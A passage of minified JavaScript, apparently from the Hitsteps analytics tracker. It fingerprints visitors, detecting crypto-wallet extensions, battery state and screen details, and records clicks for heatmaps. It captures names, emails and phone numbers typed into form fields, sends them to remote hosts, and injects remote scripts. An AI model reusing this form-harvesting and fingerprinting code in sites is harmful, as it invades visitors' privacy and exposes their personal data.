0!==window.ethereum.isClover?1:0,this.ethe||this.cbas||this.phan||this.klay||this.glow||this.sola||this.bina||this.eqlw||this.tonp||this.mbox||this.trus||this.meta||this.oper||this.coin||this.terr||this.xdef||this.math||this.tron||this.co98||this.clov?this.web3=1:this.web3=void 0===window.web3?0:1}catch(e){}try{Wix.getSiteInfo(function(e){this.ref=e.referrer,this.title=e.pageTitle})}catch(e){try{"object"==typeof top.document?this.ref=top.document:this.ref=this.doc}catch(e){this.ref=this.doc}-1==this.doc.referrer.indexOf(this.ref.location.hostname)&&(this.ref=this.doc)}this.flash_version="";var n=navigator;if(n.plugins&&n.plugins.length){for(var i=0;i<n.plugins.length;i++)if(-1!=n.plugins[i].name.indexOf("Shockwave Flash")){this.flash_version=n.plugins[i].description.split("Shockwave Flash ")[1];break}}else if(window.ActiveXObject)for(var i=15;2<=i;i--)try{var fl=eval("new ActiveXObject('ShockwaveFlash.ShockwaveFlash."+i+"');");if(fl){this.flash_version=i;break}}catch(e){}if(""==_hs_getData("_hs_gdpr")){_hs_gdpr=0;try{hs_enable_form}catch(e){hs_enable_form=1}1==_hs_pre_compliance&&(_hs_gdpr=1),2==_hs_pre_compliance&&(_hs_gdpr=2,hs_enable_form=0),3==_hs_pre_compliance&&(_hs_gdpr=0)}else if("1"==_hs_getData("_hs_gdpr")){_hs_gdpr=1;try{hs_enable_form}catch(e){hs_enable_form=1}}else"2"==_hs_getData("_hs_gdpr")&&(_hs_gdpr=2,hs_enable_form=0);if(0==_hs_gdpr&&3==_hs_pre_compliance&&_hs_checkGDPR("cookie","",""),1==hs_enable_form){_hs__forms_found=0;for(var txtBoxes=document.getElementsByTagName("INPUT"),i=0;i<txtBoxes.length;i++){_hsni_addListener(txtBoxes[i],"change",function(){hitsteps.logdata(this)});try{fn=txtBoxes[i].name.toLowerCase(),"billing_last_name"==fn&&_hs__forms_found++,"customer[last_name]"==fn&&_hs__forms_found++,"checkout[shipping_address][last_name]"==fn&&_hs__forms_found++,-1!=fn.indexOf("phone")&&_hs__forms_found++,-1!=fn.indexOf("tel")&&_hs__forms_found++}catch(e){}}0<_hs__forms_found&&0==_hs_gdpr&&0==_hs_pre_compliance&&_hs_checkGDPR("form","","")}},this.logdata=function(e){if("password"!=e.type){fn=e.name?e.name.toLowerCase():e.id?e.id.toLowerCase():"",fv=e.value;try{iIPname}catch(e){IPname=""}try{k}catch(e){ipname=IPname}""==ipname&&"lastname"==fn?hitsteps.datal("username",fv,"firstname"):""==ipname&&"last"==fn?hitsteps.datal("username",fv,"first"):""==ipname&&"lname"==fn?hitsteps.datal("username",fv,"fname"):""==ipname&&"last_name"==fn?hitsteps.datal("username",fv,"first_name"):""==ipname&&"billing_last_name"==fn?hitsteps.datal("username",fv,"billing_first_name"):""==ipname&&"[last_name]"==fn?hitsteps.datal("username",fv,"[first_name]"):""==ipname&&"checkout[shipping_address][last_name]"==fn?hitsteps.datal("username",fv,"checkout[shipping_address][first_name]"):""==ipname&&0<=fn.indexOf("your-name")||""==ipname&&"name"==fn||""==ipname&&0<=fn.indexOf("nick")||""==ipname&&0<=fn.indexOf("name]")||""==ipname&&0<=fn.indexOf("username")||""==ipname&&0<=fn.indexOf("exusername")||""==ipname&&0<=fn.indexOf("user")||""==ipname&&0<=fn.indexOf("author")||""==ipname&&0<=fn.indexOf("contact_name")||""==ipname&&0<=fn.indexOf("feedback_name")||""==ipname&&0<=fn.indexOf("first_name")?hitsteps.data("username",fv):0<=fn.indexOf("email")||0<=fn.indexOf("mail")||0<=fn.indexOf("from")?hitsteps.data("email",fv):(0<=fn.indexOf("phone")||0<=fn.indexOf("tel"))&&hitsteps.data("phone",fv)}},this.logVisit=function(){img=new Image,img.src=this.getGatherUrl(1,null)},this.logHashChange=function(){img=new Image,img.src=this.getGatherUrl(3,null);try{Wix.getSiteInfo(function(e){_hs_last_full_url=e.referrer})}catch(e){_hs_last_full_url=document.URL}},this.log=function(e,t,i){img=new Image,img.src=this.getGatherUrl(2,null)+"&u="+escape(e)+"&ti="+this.encode(t)+"&type="+i},this.data=function(e,t){""!=t&&1!=_hs_gdpr?_hs_checkGDPR("data",'hitsteps.data("'+e+'","'+t+'");',""):(img=new Image,img.src=this.getGatherUrl(1,null)+"&type=data&d_name="+this.encode(e)+"&d_val="+this.encode(t))},this.datal=function(e,t,i){if(""!=t&&1!=_hs_gdpr)_hs_checkGDPR("datal",'hitsteps.data("'+e+'","'+t+'","'+i+'")',"");else{_hs_fname="";for(var s=document.getElementsByTagName("INPUT"),n=0;n<s.length;n++)s[n].name==i&&(_hs_fname=s[n].value);img=new Image,img.src=this.getGatherUrl(1,null)+"&type=data&d_name="+this.encode(e)+"&d_val="+this.encode(_hs_fname)+" "+this.encode(t)}},this.getGatherUrl=function(e,t){var i;try{hs_rev}catch(e){hs_rev=""}try{hs_goal}catch(e){hs_goal=""}try{mysearch}catch(e){mysearch=""}try{MySearch}catch(e){MySearch=mysearch}try{tag}catch(e){tag=""}try{Tag}catch(e){Tag=tag}try{label}catch(e){label=""}try{iIPname}catch(e){IPname=""}try{ipname}catch(e){ipname=IPname}try{_hs_uniqueid}catch(e){_hs_uniqueid=""}try{_hs_integrity}catch(e){_hs_integrity=""}try{_hs_last_full_url}catch(e){try{Wix.getSiteInfo(function(e){_hs_last_full_url=e.referrer})}catch(e){_hs_last_full_url=document.URL}}if(""==_hs_uniqueid)try{__st.cid&&(_hs_uniqueid=__st.cid)}catch(e){}""!=_hs_uniqueid&&1!=_hs_gdpr&&_hs_checkGDPR("_hs_uniqueid","_hs_uniqueid=_hs_uniqueid_temp",'_hs_uniqueid="";'),""!=ipname&&1!=_hs_gdpr&&_hs_checkGDPR("ipname","ipname=ipname_temp",'ipname="";');try{navigator.battery?(_hs_readBattery(navigator.battery),_hsni_addListener(window,"load",function(){_hs_sysbat.addEventListener("chargingtimechange",function(){_hs_readBattery()}),_hs_sysbat.addEventListener("dischargingtimechange",function(){_hs_readBattery()}),_hs_sysbat.addEventListener("chargingchange",function(){_hs_readBattery()}),_hs_sysbat.addEventListener("levelchange",function(){_hs_readBattery()})})):navigator.getBattery&&navigator.getBattery().then(function(e){_hs_readBattery(e),_hsni_addListener(window,"load",function(){_hs_sysbat.addEventListener("chargingtimechange",function(){_hs_readBattery()}),_hs_sysbat.addEventListener("dischargingtimechange",function(){_hs_readBattery()}),_hs_sysbat.addEventListener("chargingchange",function(){_hs_readBattery()}),_hs_sysbat.addEventListener("levelchange",function(){_hs_readBattery()})})})}catch(e){}try{0!=hs_timed||0<(i=window.performance.timing.domContentLoadedEventEnd-window.performance.timing.navigationStart)&&(hs_timed=i)}catch(e){}if(2==e&&(new_url=this.url+"ui="+this.uid+"&aid="+aid+"&et="+e+"&touchpoints="+_hs_navigator_touchpoints+"&sh="+screen.height+"&sw="+screen.width+"&sc="+screen.colorDepth+"&wsh="+(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight)+"&wsw="+(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)+"&p="+this.pixel+"&l="+this.lang+"&c="+this.cpu+"&w3="+this.web3+"&ethe="+this.ethe+"&cbas="+this.cbas+"&phan="+this.phan+"&klay="+this.klay+"&glow="+this.glow+"&sola="+this.sola+"&bina="+this.bina+"&eqlw="+this.eqlw+"&tonp="+this.tonp+"&mbox="+this.mbox+"&trus="+this.trus+"&toke="+this.toke+"&meta="+this.meta+"&oper="+this.oper+"&coin="+this.coin+"&terr="+this.terr+"&xdef="+this.xdef+"&math="+this.math+"&tron="+this.tron+"&co98="+this.co98+"&clov="+this.clov+"&t="+this.timezone+"&ja="+this.java_enabled+"&fv="+this.flash_version+"&MySearch="+MySearch+"&uniqueid="+escape(_hs_uniqueid)+"&integrity="+escape(_hs_integrity)+"&ipname="+ipname+"&gdpr="+_hs_gdpr+"&Tag="+Tag+"&label="+label+"&src="+escape(document.URL)+"&jv="+this.js_version+"&ca="+this.cookies+"&rev="+hs_rev+"&goal="+hs_goal+"&timing="+hs_timed+"&dm="+document.domain+(null!=t?"&la="+escape(t):"")+"&v="+Math.random()),1==e){uaddress=document.URL,utitle=this.title;try{uref=this.ref.referrer}catch(e){uref=""}try{Wix.getSiteInfo(function(e){uaddress=e.url,utitle=e.pageTitle,uref=e.referrer})}catch(e){}new_url=this.url+"ui="+this.uid+"&aid="+aid+"&u="+escape(uaddress)+"&et="+e+"&ti="+utitle+"&touchpoints="+_hs_navigator_touchpoints+"&sh="+screen.height+"&sw="+screen.width+"&sc="+screen.colorDepth+"&wsh="+(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight)+"&wsw="+(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)+"&p="+this.pixel+"&l="+this.lang+"&c="+this.cpu+"&w3="+this.web3+"&ethe="+this.ethe+"&cbas="+this.cbas+"&phan="+this.phan+"&klay="+this.klay+"&glow="+this.glow+"&sola="+this.sola+"&bina="+this.bina+"&eqlw="+this.eqlw+"&tonp="+this.tonp+"&mbox="+this.mbox+"&trus="+this.trus+"&toke="+this.toke+"&meta="+this.meta+"&oper="+this.oper+"&coin="+this.coin+"&terr="+this.terr+"&xdef="+this.xdef+"&math="+this.math+"&tron="+this.tron+"&co98="+this.co98+"&clov="+this.clov+"&t="+this.timezone+"&ja="+this.java_enabled+"&fv="+this.flash_version+"&MySearch="+MySearch+"&uniqueid="+escape(_hs_uniqueid)+"&integrity="+escape(_hs_integrity)+"&ipname="+ipname+"&gdpr="+_hs_gdpr+"&Tag="+Tag+"&label="+label+"&iTag="+_hs_getqs("tag","")+"&iPage="+_hs_getqs("page","")+"&utm_source="+_hs_getqs("utm_source","")+"&src="+escape(uref)+"&jv="+this.js_version+"&ca="+this.cookies+"&uidn=&hitc=&rev="+hs_rev+"&goal="+hs_goal+"&timing="+hs_timed+"&dm="+document.domain+(null!=t?"&la="+escape(t):"")+"&v="+Math.random()}if(3==e){uaddress=document.URL,utitle=this.title,uref=_hs_last_full_url;try{Wix.getSiteInfo(function(e){uaddress=e.url,utitle=e.pageTitle,uref=e.referrer})}catch(e){}new_url=this.url+"ui="+this.uid+"&aid="+aid+"&u="+escape(uaddress)+"&et="+e+"&ti="+utitle+"&touchpoints="+_hs_navigator_touchpoints+"&sh="+screen.height+"&sw="+screen.width+"&sc="+screen.colorDepth+"&wsh="+(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight)+"&wsw="+(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)+"&p="+this.pixel+"&l="+this.lang+"&c="+this.cpu+"&w3="+this.web3+"&ethe="+this.ethe+"&cbas="+this.cbas+"&phan="+this.phan+"&klay="+this.klay+"&glow="+this.glow+"&sola="+this.sola+"&bina="+this.bina+"&eqlw="+this.eqlw+"&tonp="+this.tonp+"&mbox="+this.mbox+"&trus="+this.trus+"&toke="+this.toke+"&meta="+this.meta+"&oper="+this.oper+"&coin="+this.coin+"&terr="+this.terr+"&xdef="+this.xdef+"&math="+this.math+"&tron="+this.tron+"&co98="+this.co98+"&clov="+this.clov+"&t="+this.timezone+"&ja="+this.java_enabled+"&fv="+this.flash_version+"&MySearch="+MySearch+"&uniqueid="+escape(_hs_uniqueid)+"&integrity="+escape(_hs_integrity)+"&ipname="+ipname+"&gdpr="+_hs_gdpr+"&Tag="+Tag+"&label="+label+"&iTag="+_hs_getqs("tag","")+"&iPage="+_hs_getqs("page","")+"&utm_source="+_hs_getqs("utm_source","")+"&src="+escape(uref)+"&jv="+this.js_version+"&ca="+this.cookies+"&uidn=&hitc=&rev="+hs_rev+"&goal="+hs_goal+"&timing="+hs_timed+"&dm="+document.domain+(null!=t?"&la="+escape(t):"")+"&v="+Math.random()}return new_url},this.getGatherUrltrack=function(e,t){try{MySearch}catch(e){MySearch=""}try{Tag}catch(e){Tag=""}try{ipname}catch(e){ipname=""}return new_url=this.url+"ui="+this.uid+"&aid="+aid+"&u="+escape(t)+"&et="+e+"&ti="+this.title+"&touchpoints="+_hs_navigator_touchpoints+"&sh="+screen.height+"&sw="+screen.width+"&sc="+screen.colorDepth+"&wsh="+(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight)+"&wsw="+(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)+"&p="+this.pixel+"&l="+this.lang+"&c="+this.cpu+"&w3="+this.web3+"&ethe="+this.ethe+"&cbas="+this.cbas+"&phan="+this.phan+"&klay="+this.klay+"&glow="+this.glow+"&sola="+this.sola+"&bina="+this.bina+"&eqlw="+this.eqlw+"&tonp="+this.tonp+"&mbox="+this.mbox+"&trus="+this.trus+"&toke="+this.toke+"&meta="+this.meta+"&oper="+this.oper+"&coin="+this.coin+"&terr="+this.terr+"&xdef="+this.xdef+"&math="+this.math+"&tron="+this.tron+"&co98="+this.co98+"&clov="+this.clov+"&t="+this.timezone+"&ja="+this.java_enabled+"&fv="+this.flash_version+"&MySearch="+MySearch+"&uniqueid="+escape(_hs_uniqueid)+"&integrity="+escape(_hs_integrity)+"&ipname="+ipname+"&gdpr="+_hs_gdpr+"&Tag="+Tag+"&iTag="+_hs_getqs("tag","")+"&src="+escape(document.URL)+"&jv="+this.js_version+"&ca="+this.cookies+"&uidn=&hitc=&dm="+document.domain+(null!=t?"&la="+escape(t):"")+"&v="+Math.random(),new_url};var is_download=new RegExp("\\.(7z|aac|avi|cab|csv|dmg|doc(x|m|b)?|exe|flv|gif|gz|jpe?g|js|m4a|mp(3|4|e?g)|mov|msi|ods|pdf|phps|png|ppt(x|m|b)?|rar|rtf|sea|sit|tar|torrent|txt|wma|wmv|xls(x|m|b)?|xml|zip)$","i"),is_link=new RegExp("^(https?|ftp|telnet|mailto):","i"),is_javascript=new RegExp("^(javascript):","i"),is_link_internal=new RegExp("^https?://(.*)"+location.host.replace(/^www\./i,""),"i");function hs_uto(e,i,t){var s;void 0!==e&&void 0!==i&&(this.pos=i,this.id=e,this.mytime,this.scrubTimer,this.startTimer,this.last="none",this.scrubbing=!1,this.hs_ut_iframe=null!=t&&t,this.seek_count=0,this.is_initially_buffered=!1,this.o=document.getElementById(this.id),this._hs_html_vid_half=0,this._start_fired=0,s=this,t||this.o.addEventListener("onStateChange","hsutube."+i+".onPlayerStateChange"),this.onPlayerStateChange=function(e){if(0==hsutube[i]._start_fired&&(window.setInterval(function(){try{0<window.hsutube[i].getDuration()&&0==window.hsutube[i]._hs_html_vid_half&&window.hsutube[i].videoTime()>=window.hsutube[i].getDuration()/2&&(window.hsutube[i]._hs_html_vid_half=1,window.hsutube[i].TriggerLog("half"))}catch(e){}},1e3),hsutube[i]._start_fired=1),s.hs_ut_iframe&&"object"==typeof e)for(var t=0;t<hsplayerArray.length;t++)hsplayerArray[t]==e.target&&(s=hsutube[t]);if(null!=s.myTime&&clearTimeout(s.myTime),"2"==e||s.hs_ut_iframe&&e.data==YT.PlayerState.PAUSED)hsutube[i].TriggerLog("pause"),hsutube[i].last="pause",hsutube[i].scrubbing=!1;else if("1"==e||s.hs_ut_iframe&&e.data==YT.PlayerState.PLAYING)switch(s.last){case"none":s.killTimers(),s.startTimer=setInterval(s.startRun,200);break;case"pause":hsutube[i].TriggerLog("play"),hsutube[i].last="play";break;case"pre-scrub":if(hsutube[i].seek_count++,4<hsutube[i].seek_count){hsutube[i].seek_count=0;break}if(4!==hsutube[i].seek_count)break;s.last="pre-scrub",s.scrubbing=!0,s.killTimers(),s.scrubTimer=setInterval(s.scrubRun,2e3)}else"3"==e||s.hs_ut_iframe&&e.data==YT.PlayerState.BUFFERING?hsutube[i].is_initially_buffered?(hsutube[i].seek_count++,4<hsutube[i].seek_count?hsutube[i].seek_count=0:s.last="pre-scrub"):hsutube[i].is_initially_buffered=!0:("0"==e||s.hs_ut_iframe&&e.data==YT.PlayerState.ENDED)&&(s.last="none",s.TriggerLog("end"))},this.scrubRun=function(){hsutube[i].killTimers(),hsutube[i].last="scrub",hsutube[i].scrubbing=!1},this.startRun=function(){hsutube[i].TriggerLog("play"),hsutube[i].killTimers(),hsutube[i].last="start"},this.killTimers=function(){this.startTimer&&(clearInterval(this.startTimer),this.startTimer=null),this.scrubTimer&&(clearInterval(this.scrubTimer),this.scrubTimer=null)},this.TriggerLog=function(e){if("pause"!=e)try{hitsteps.videotrack(this.id,this.pos+1,e,this.id,this.videoURL(),this.videoTime())}catch(e){}},this.videoTime=function(){return Math.round((this.hs_ut_iframe?hsplayerArray[this.pos]:this.o).getCurrentTime())},this.getDuration=function(){return Math.round((this.hs_ut_iframe?hsplayerArray[this.pos]:this.o).getDuration())},this.videoURL=function(){for(var e=(this.hs_ut_iframe?hsplayerArray[this.pos]:this.o).getVideoUrl().split("?"),t=e[0],i=e[1].split("&"),s=0;s<i.length;s++)if(i[s].match(/^v=/))return t+="?"+i[s];return t})}function enableUTubeAPI(e){var t=window.location,i=document.createElement("a");i.href=e.src,i.href||e.getAttribute("data-src"),i.protocol=t.protocol;var s,n="/"===i.pathname.charAt(0)?i.pathname:"/"+i.pathname;return-1<i.search.indexOf("enablejsapi")||(i.search=(0<i.search.length?i.search+"&":"")+"enablejsapi=1"),-1<i.search.indexOf("origin")||-1!==t.hostname.indexOf("localhost")||(s=t.port?":"+t.port:"",s=t.protocol+"%2F%2F"+t.hostname+s,i.search=i.search+"&origin="+s),"application/x-shockwave-flash"===e.type&&((s=document.createElement("iframe")).height=e.height,s.width=e.width,s.setAttribute("frameborder",0),n=n.replace("/v/","/embed/"),e.parentNode.parentNode.replaceChild(s,e.parentNode),e=s),i.pathname=n,e.src!==i.href+i.hash&&(e.src=i.href+i.hash),e}this.track=function(e,t){img=new Image,img.src=this.getGatherUrltrack("track",e)+"&evv=track&name="+this.encode(t)},this.createDiv=function(){try{_hs_readAdplugin()}catch(e){}var e=document.createElement("script");e.type="text/javascript",document.location.protocol,e.src=document.location.protocol+"//edgecdnplus.com/png?idle="+hs_idle+"&aid="+aid+"&sid="+sid+"&temp_uid="+_hs_a_uid+"&lang="+hs_lang+"&bat="+escape(_hs_bat)+"&aplg="+escape(_hs_adplug),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(e)},this.videotrack=function(e,t,i,s,n,a){img=new Image,img.src=this.getGatherUrl(1,null)+"&evv=video&vid="+hitsteps.encode(e)+"&vindex="+hitsteps.encode(t)+"&vaction="+hitsteps.encode(i)+"&vtitle="+hitsteps.encode(s)+"&vurl="+hitsteps.encode(n)+"&vduration="+hitsteps.encode(a)},window.setTimeout(function(){function t(i,s){if(i&&s&&(this.id=i,this.o=document.getElementById(this.id),this.o)){try{jwplayer(this.id).onPlay(function(e){r[s]||(r[s]=1,n[s].triggerLog(e,"play"))})}catch(e){}try{jwplayer(this.id).onComplete(function(e){n[s].triggerLog(e,"end")})}catch(e){}try{jwplayer(this.id).onTime(function(e){!a[s]&&e.position>=e.duration/2&&(a[s]=1,n[s].triggerLog(e,"half"))})}catch(e){}this.triggerLog=function(e,t){window.hitsteps&&hitsteps.videotrack(i,s,t,jwplayer(this.id).getPlaylistItem().title||"",jwplayer(this.id).getPlaylistItem().file||"",Math.round(jwplayer(this.id).getPosition()))}}}var n,a,r,s,o;"undefined"!=typeof jwplayer&&(n=[],a=[],r=[],s=0,hitsteps._HS_JWPlayerReady=function(e){n[++s]=new t(e,s),n[s].triggerLog(n[s],"load"),"playing"==jwplayer(e).getState()&&(r[i]=1,n[s].triggerLog(n[s],"autoplay"))},o=0,hitsteps._hs_initialize_jw=function(){var e=document.getElementsByClassName("jwplayer");if(0<e.length)for(var t=0,i=e.length;t<i;t++)hitsteps._HS_JWPlayerReady(e[t].id);else o<5&&setTimeout("hitsteps._hs_initialize_jw()",1e3),o++},hitsteps._hs_initialize_jw())},1e3),window.setTimeout(function(){var s=[],t=0,n=[];function e(e){"string"==typeof e&&(e=document.getElementById(e)),"object"==typeof e&&(t++,idname=e.id,s[t]=new i(e,t,idname))}function i(e,t,i){if(!e||!t)return!1;if(document.createElement("video").canPlayType){if(navigator.userAgent.match(/firefox/i))this.browser="firefox";else if(navigator.userAgent.match(/chrome|opera/i))this.browser="chrome";else if(navigator.userAgent.match(/safari/i))this.browser="safari";else if(navigator.userAgent.match(/msie/i))return;this.timer=null,this.seeking=this.ended=0,e.addEventListener("play",function(){s[t].triggerLog(t,i,"play")},!1),e.addEventListener("ended",function(){s[t].triggerLog(t,i,"end")},!1),e.addEventListener("timeupdate",function(){!n[t]&&e.currentTime>=e.duration/2&&(n[t]=1,s[t].triggerLog(t,i,"half"))},!1),this.triggerLog=function(e,t,i){hitsteps.videotrack(t,e,i,this.videoTitle(),this.videoURL(),this.videoTime())},this.videoTime=function(){return Math.round(e.currentTime)},this.videoURL=function(){return e.src||(this.test=e.getElementsByTagName("source"),this.test&&this.test[0]&&this.test[0].src?this.test[0].src:"")},null==i&&(i=""),this.videoTitle=function(){return e.title||i}}}for(var a=document.getElementsByTagName("video"),r=document.getElementsByTagName("audio"),o=0;o<a.length;o++)a[o].attributes.loop&&a[o].attributes.autoplay||e(a[o]);for(o=0;o<r.length;o++)r[o].attributes.loop&&r[o].attributes.autoplay||e(r[o])},1e3);var iframeslist=[].slice.call(document.getElementsByTagName("iframe")).concat([].slice.call(document.getElementsByTagName("embed"))),i=0,_hitsteps_woocommerce_form=null;try{_hitsteps_woocommerce_form=document.querySelector("form.woocommerce-checkout")}catch(e){}if(_hitsteps_woocommerce_form&&_hs_api_code_public&&""!=_hs_api_code_public&&!document.getElementById("_hs_data_uid_auto_fill")){var woocommerce_tracking_code="<input type='hidden' name='_hs_post_data' value='1' /><input type='hidden' value='' name='_hs_uid_data' id='_hs_data_uid_auto_fill' />";try{var newdiv=document.createElement("div");function _hs_data_uid_auto_fill_func(){_hs_uidset=0;var e,t,i=document.getElementsByName("_hs_uid_data");for(_hs_uid_data_i=0;_hs_uid_data_i<i.length;_hs_uid_data_i++)""!=i[_hs_uid_data_i].value&&(_hs_uidset=1);0==_hs_uidset&&((e=document.createElement("script")).src="//edgecdnplus.com/api/getUID.php?code="+_hs_api_code_public+"&temp_uid="+_hs_a_uid,(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}newdiv.style.display="none",newdiv.innerHTML=woocommerce_tracking_code,_hitsteps_woocommerce_form.append(newdiv),setTimeout(function(){_hs_data_uid_auto_fill_func()},1e3),setTimeout(function(){_hs_data_uid_auto_fill_func()},3e3),setTimeout(function(){_hs_data_uid_auto_fill_func()},9e3),_hs_data_uid_auto_fill_func()}catch(e){console.log(e)}}for(i=0;i<iframeslist.length;i++){var iframesource=iframeslist[i].src||"",utb_vid,utubeAPIAddress,pgTagScript,identifier;(-1<iframesource.indexOf("youtube.com/embed/")||-1<iframesource.indexOf("youtube.com/v/")||-1<iframesource.indexOf("youtube-nocookie.com/embed/")||-1<iframesource.indexOf("youtube-nocookie.com/v/"))&&(utb_vid=enableUTubeAPI(iframeslist[i]),regex=/(http(s)?\:)?\/\/(www\.)youtube(-nocookie)?\.com\/embed\/([\w-]{11})(?:\?.*)?/,matches=utb_vid.src.match(regex),matches&&matches[5]&&(0==_hs_noyoutubeapi&&0==_hs_youtubeapiloaded&&(utubeAPIAddress=document.createElement("script"),utubeAPIAddress.src="//www.youtube.com/iframe_api",pgTagScript=document.getElementsByTagName("script")[0],pgTagScript.parentNode.insertBefore(utubeAPIAddress,pgTagScript),_hs_youtubeapiloaded=1),identifier=matches[5],utb_vid.getAttribute("id")?identifier=utb_vid.getAttribute("id"):utb_vid.setAttribute("id",matches[5]),window.hsutbarr[hsytindex]=identifier,hsutube[hsytindex]=new hs_uto(identifier,hsytindex,!0),hsytindex++))}this.clicktrack=function(e){link_address=_hsni_get_href(_hsni_get_target(e)),""!=link_address&&(custom_var="",is_link.test(link_address)&&(custom_var="&link_mode=external"),is_link_internal.test(link_address)&&(custom_var="&link_mode=internal"),is_javascript.test(link_address)&&(custom_var="&link_mode=javascript"),is_download.test(link_address)&&(custom_var="&link_mode=download"),"&link_mode=internal"!=custom_var&&"&link_mode=javascript"!=custom_var&&(img=new Image,img.src=hitsteps.getGatherUrltrack("track",link_address)+"&evv=track&name="+hitsteps.encode(name)+custom_var))},this._hsclickcheck=function(e){try{if(_hs_heatmap_allowed){var t,s=e&&e.target||event&&event.srcElement,n="";if(_hs_elname=s.nodeName,_hs_parent_el=s,el_class="",el_id="",el_node="",el_node_index=0,s.className&&(el_class=s.className,el_class=el_class.trim(),el_class=el_class._replaceAll("  "," "),el_class=el_class._replaceAll("  "," "),el_class=el_class._replaceAll("  "," "),el_class=el_class._replaceAll(" ","."),el_class="."+el_class),s.id&&(el_id="#"+s.id,el_id=el_id.trim()),s.nodeName&&(el_node=s.nodeName,el_node=el_node.trim()),s.parentNode){var a=s.parentNode.childNodes;for(childfiller=0,i=0;i<a.length&&(0<=a[i].nodeName.indexOf("#")&&childfiller++,s!=a[i]);i++);el_node_index=i-childfiller}for(el_identifier=el_node+el_id+el_class+":nth-child("+(el_node_index+1)+")",n=el_identifier;_hs_parent_el.parentNode&&"BODY"!=_hs_parent_el.parentNode.nodeName;){if(_hs_parent_el=_hs_parent_el.parentNode,el_class="",el_id="",el_node="",el_node_index=0,_hs_parent_el.className&&(el_class=_hs_parent_el.className,el_class=el_class.trim(),el_class=el_class._replaceAll("  "," "),el_class=el_class._replaceAll("  "," "),el_class=el_class._replaceAll("  "," "),el_class=el_class._replaceAll(" ","."),el_class="."+el_class),_hs_parent_el.id&&(el_id="#"+_hs_parent_el.id,el_id=el_id.trim()),_hs_parent_el.nodeName&&(el_node=_hs_parent_el.nodeName,el_node=el_node.trim()),_hs_parent_el.parentNode){a=_hs_parent_el.parentNode.childNodes;for(childfiller=0,i=0;i<a.length&&(0<=a[i].nodeName.indexOf("#")&&childfiller++,_hs_parent_el!=a[i]);i++);el_node_index=i-childfiller}el_identifier=el_node+el_id+el_class+":nth-child("+(el_node_index+1)+")",n=el_identifier+" "+n}"#document"!=_hs_parent_el.nodeName&&"HTML"!=_hs_parent_el.nodeName&&(t=window.getComputedStyle?getComputedStyle(_hs_parent_el,null):_hs_parent_el.currentStyle,_hs_parent_el_left=_hs_parent_el.offsetLeft,_hs_parent_el_top=_hs_parent_el.offsetTop,t||(_hs_parent_el_left=0,_hs_parent_el_top=0),clickX=e.clientX+(window.pageXOffset||document.documentElement.scrollLeft)-_hs_parent_el_left,clickOX=e.clientX+(window.pageXOffset||document.documentElement.scrollLeft),clickY=e.clientY+(window.pageYOffset||document.documentElement.scrollTop)-_hs_parent_el_top,clickOY=e.clientY+(window.pageYOffset||document.documentElement.scrollTop),el_class="",el_id="",el_node="",_hs_parent_el.className&&(el_class=_hs_parent_el.className,el_class=el_class.trim(),el_class=el_class._replaceAll("  "," "),el_class=el_class._replaceAll("  "," "),el_class=el_class._replaceAll("  "," "),el_class=el_class._replaceAll(" ","."),el_class="."+el_class),_hs_parent_el.id&&(el_id="#"+_hs_parent_el.id,el_id=el_id.trim()),_hs_parent_el.nodeName&&(el_node=_hs_parent_el.nodeName,el_node=el_node.trim()),el_identifier=el_node+el_id+el_class,img=new Image,img.src=hitsteps.getGatherUrl(1,null)+"&identifier="+hitsteps.encode(el_identifier)+"&ix="+clickX+"&iy="+clickY+"&ww="+window.innerWidth+"&ox="+clickOX+"&oy="+clickOY+"&idpath="+hitsteps.encode(n))}}catch(e){}},this.add_event_listener=function(e,t,i){e.addEventListener?e.addEventListener(t,i,!1):e.attachEvent?e.attachEvent("on"+t,i):e["on"+t]=i},this.add_event_listener(document,"click",this._hsclickcheck)}var _HS_jquery_injected=0,HSTracked,ChatDiv=0,_HS_body,_HS_html,_HS_dhh,hstc,hstcs,htssc,hstc,hstcs,htssc,_HS_body,_HS_html,_HS_dhh,hstc,hstcs,htssc;function _hs_getParmFromHash(e){return prm=location.hash.match(new RegExp(e+"=([^&]*)")),prm?location.hash.match(new RegExp(e+"=([^&]*)"))[1]:""}function getScript(e,t){var i=document.createElement("script");i.src=e;var s=document.getElementsByTagName("head")[0],n=!1;i.onload=i.onreadystatechange=function(){n||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(n=!0,t(),i.onload=i.onreadystatechange=null,s.removeChild(i))},s.appendChild(i)}function getScript(e,t){var i=document.createElement("script");i.src=e;var s=document.getElementsByTagName("head")[0],n=!1;i.onload=i.onreadystatechange=function(){n||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(n=!0,t(),i.onload=i.onreadystatechange=null,s.removeChild(i))},s.appendChild(i)}if(""!=this._hs_getParmFromHash("_hsheatmap")&&("undefined"==typeof jQuery?("function"==typeof $&&(thisPageUsingOtherJSLibrary=!0),getScript(document.location.protocol+"://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js",function(){"undefined"==typeof jQuery||(jQuery.noConflict(),_HS_jquery_injected=1,_HS_jquery_injected=(thisPageUsingOtherJSLibrary||jQuery.noConflict(),1))})):_HS_jquery_injected=1,_HS_body=document.body,_HS_html=document.documentElement,_HS_dhh=Math.max(_HS_body.scrollHeight,_HS_body.offsetHeight,_HS_html.clientHeight,_HS_html.scrollHeight,_HS_html.offsetHeight),hstc=document.createElement("script"),hstcs="www.","https:"==document.location.protocol&&(hstcs=""),hstc.src="//edgecdnplus.com/js/heatmap.js",hstc.async=!0,htssc=document.getElementsByTagName("script")[0],htssc.parentNode.insertBefore(hstc,htssc),hstc=document.createElement("script"),hstcs="www.","https:"==document.location.protocol&&(hstcs=""),hstc.src="//www.hitsteps.com/stats/heatmap.php?format=js&cw="+window.innerWidth+"&dh="+_HS_dhh+"&sid="+sid+"&datestart="+this._hs_getParmFromHash("_hsdatestart")+"&dateend="+this._hs_getParmFromHash("_hsdateend")+"&url="+escape(document.URL.replace(/#.*$/,"")),hstc.async=!0,htssc=document.getElementsByTagName("script")